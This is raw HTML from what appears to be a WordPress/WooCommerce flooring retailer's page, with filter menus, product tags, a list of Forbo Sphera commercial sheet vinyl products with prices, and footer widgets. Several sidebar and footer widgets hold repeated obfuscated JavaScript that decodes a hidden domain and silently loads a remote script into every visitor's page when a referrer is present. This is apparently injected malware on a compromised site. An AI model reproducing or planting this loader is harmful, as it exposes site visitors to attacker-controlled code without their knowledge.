action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_flooring_edge_type" data-placeholder="Any Flooring Edge Type" data-noResults="No matches found" data-slug="flooring_edge_type"><option value="">Any Flooring Edge Type</option><option value="4-sided-macro-painted-bevel" >4-Sided Macro Painted Bevel</option><option value="4-sided-micro-beveled-edge" >4-Sided Micro Beveled Edge</option></select><input type="hidden" name="filter_flooring_edge_type" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-11" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">SURFACE TYPE</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_flooring_top_surface_type" data-placeholder="Any Flooring Top Surface Type" data-noResults="No matches found" data-slug="flooring_top_surface_type"><option value="">Any Flooring Top Surface Type</option><option value="enhanced-uv-cured-acrylic-ceramic-bead-technology" >Enhanced UV-Cured Acrylic (Ceramic Bead Technology)</option><option value="uv-cured-acrylic" >UV-Cured Acrylic</option><option value="uv-cured-polyurethane" >UV-Cured Polyurethane</option></select><input type="hidden" name="filter_flooring_top_surface_type" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-12" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">FORMAT</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_format" data-placeholder="Any Format" data-noResults="No matches found" data-slug="format"><option value="">Any Format</option><option value="plank-format-flooring-products" >Plank Format Flooring Products</option></select><input type="hidden" name="filter_format" value="" /></form></div><div id="woodmart-woocommerce-layered-nav-15" class="woodmart-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">IIC GRADE</h5><form method="get" action="https://bugose.com/flooring_finish_type/registered-embossed/" class="woodmart-widget-layered-nav-dropdown-form"><select class="woodmart-widget-layered-nav-dropdown woodmart_dropdown_layered_nav_iic_impact_insulation_class" data-placeholder="Any IIC Impact Insulation Class" data-noResults="No matches found" data-slug="iic_impact_insulation_class"><option value="">Any IIC Impact Insulation Class</option><option value="iic-60-superior-sound-proofing" >IIC 60 - Superior Sound Proofing</option><option value="iic-70-virtually-sound-proof" >IIC 70 - Virtually Sound Proof</option></select><input type="hidden" name="filter_iic_impact_insulation_class" value="" /></form></div><div id="woocommerce_product_tag_cloud-2" class="woodmart-widget widget sidebar-widget woocommerce widget_product_tag_cloud"><h5 class="widget-title">Product tags</h5><div class="tagcloud"><a href="https://bugose.com/product-tag/beaulieu/" class="tag-cloud-link tag-link-211 tag-link-position-1" style="font-size: 8pt;" aria-label="Beaulieu (6 products)">Beaulieu</a>
<a href="https://bugose.com/product-tag/beaulieu-nautika-collection/" class="tag-cloud-link tag-link-218 tag-link-position-2" style="font-size: 8pt;" aria-label="Beaulieu Nautika Collection (6 products)">Beaulieu Nautika Collection</a>
<a href="https://bugose.com/product-tag/luxury-vinyl-plank-flooring/" class="tag-cloud-link tag-link-214 tag-link-position-3" style="font-size: 8pt;" aria-label="Luxury Vinyl Plank Flooring (6 products)">Luxury Vinyl Plank Flooring</a>
<a href="https://bugose.com/product-tag/nautika/" class="tag-cloud-link tag-link-213 tag-link-position-4" style="font-size: 8pt;" aria-label="Nautika (6 products)">Nautika</a>
<a href="https://bugose.com/product-tag/nautika-collection/" class="tag-cloud-link tag-link-212 tag-link-position-5" style="font-size: 8pt;" aria-label="Nautika Collection (6 products)">Nautika Collection</a>
<a href="https://bugose.com/product-tag/vinyl/" class="tag-cloud-link tag-link-215 tag-link-position-6" style="font-size: 8pt;" aria-label="Vinyl (6 products)">Vinyl</a>
<a href="https://bugose.com/product-tag/vinyl-plank/" class="tag-cloud-link tag-link-216 tag-link-position-7" style="font-size: 8pt;" aria-label="Vinyl Plank (6 products)">Vinyl Plank</a>
<a href="https://bugose.com/product-tag/vinyl-plank-flooring/" class="tag-cloud-link tag-link-217 tag-link-position-8" style="font-size: 8pt;" aria-label="Vinyl Plank Flooring (6 products)">Vinyl Plank Flooring</a></div></div><div id="woocommerce_products-4" class="woodmart-widget widget sidebar-widget woocommerce widget_products"><h5 class="widget-title">Latest Products</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element White 50000 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-White-50000-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/white-50000-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WHITE-50000-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Water 50036 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Water-50036-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/water-50036-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				WATER-50036-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Teal 50046 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Teal-50046-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/teal-50046-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TEAL-50046-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Taupe 50029 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Taupe-50029-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/taupe-50029-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TAUPE-50029-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Tangerin 50057 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Tangerin-50057-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/tangerine-50057-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				TANGERINE-50057-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Stone 50024 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Stone-50024-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/stone-50024-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STONE-50024-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Steel 50011 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Steel-50011-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/steel-50011-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				STEEL-50011-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Smoke 50014 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Smoke-50014-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/smoke-50014-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SMOKE-50014-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Silver Grey 50008 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Silver-Grey-50008-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/silver-grey-50008-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SILVER GREY-50008-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="widget-product-img">
			<img width="540" height="520" src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail jetpack-lazy-image" alt="Commercial Sheet Vinyl Flooring Forbo homogeneous vinyl Sphera Element Shell 50022 1" data-lazy-srcset="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg 540w, https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1-300x289.jpg 300w" data-lazy-sizes="(max-width: 540px) 100vw, 540px" data-lazy-src="https://bugose.com/wp-content/uploads/2020/03/Commercial-Sheet-Vinyl-Flooring-Forbo-homogeneous-vinyl-Sphera-Element-Shell-50022-1.jpg?is-pending-load=1" srcset="[data-uri]" />		</a>
		<span class="widget-product-info">
			<a href="https://bugose.com/product/shell-50022-forbo-sphera-element-commercial-sheet-vinyl-flooring/" title="SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring" class="product-title">
				SHELL-50022-FORBO- SPHERA ELEMENT - Commercial Sheet Vinyl Flooring			</a>
													<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</span>/sq. yrd.</ins></span>
		</span>
	</span>
	</li>
</ul></div><div id="custom_html-114" class="widget_text woodmart-widget widget sidebar-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div><!-- .widget-area -->
	</div><!-- .sidebar-inner -->
</aside><!-- .sidebar-container -->

			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
				<div class="woodmart-prefooter">
			<div class="container">
							</div>
		</div>
		
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="custom_html-2" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png" style="margin-bottom: 10px;" data-lazy-src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png?is-pending-load=1" srcset="[data-uri]" class=" jetpack-lazy-image"><noscript><img src="https://bugose.com/wp-content/uploads/2020/01/Bugose-Logo-400-white.png"  style="margin-bottom: 10px;" /></noscript></div>
<p>Building Goods and Services with the best prices in the market.</p>
</div></div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="woodmart-recent-posts-12" class="woodmart-widget widget footer-widget  woodmart-recent-posts"><h5 class="widget-title">Recent Posts</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-element-in-hospitality/" title="Permalink to Forbo Sphera Element &#8211; In Hospitality" rel="bookmark">Forbo Sphera Element &#8211; In Hospitality</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-20T10:34:14+00:00">March 20, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-element-in-hospitality/#respond">No Comments</a>							</div>
						</li>

											<li>
																								<a class="recent-posts-thumbnail" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/"  rel="bookmark">
										<img class="attachment-large wp-post-image " src="https://bugose.com/wp-content/uploads/2020/03/Forbo-Sphera-Commercial-Sheet-Vinyl-Flooring-Installation-Instructions-Fig-6-75x60.jpg" width="75" height="60" alt="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" title="Forbo Sphera Commercial Sheet Vinyl Flooring Installation Instructions Fig 6" />									</a>
																					
							<div class="recent-posts-info">
								<h5 class="entry-title"><a href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/" title="Permalink to Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance" rel="bookmark">Forbo Sphera Commercial Sheet Vinyl Products &#8211; Installation Guidance</a></h5>

																										<time class="recent-posts-time" datetime="2020-03-16T00:52:19+00:00">March 16, 2020</time>
								
								<a class="recent-posts-comment" href="https://bugose.com/forbo-sphera-commercial-sheet-vinyl-products-installation-guidance/#respond">No Comments</a>							</div>
						</li>

					 

				</ul>
			
			</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-5" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">LOCATIONS</h5><div class="textwidget custom-html-widget"><ul class="menu">
		<li><a href="#">Vancouver</a></li>
		<li><a href="#">Victoria</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
